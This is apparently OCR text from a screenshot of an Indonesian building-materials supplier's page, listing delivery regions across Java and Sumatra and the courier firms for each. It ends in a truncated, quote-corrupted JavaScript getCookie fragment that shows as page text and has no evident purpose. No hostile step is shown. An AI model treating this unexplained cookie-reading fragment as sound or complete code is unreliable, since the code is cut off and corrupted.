
area Pengiriman dari
supplier bahan bangunan
,
distributorbangunan.com
:
Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar,
Palembang, Lampung, Bandung, Jakarta.
(
Expedisi Multi Express
)
Jawa barat, jawa tengah, Surabaya, Malang.(
Expedisi
Wibowo
)
Semarang. (
Expedisi Maju Makmur
)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var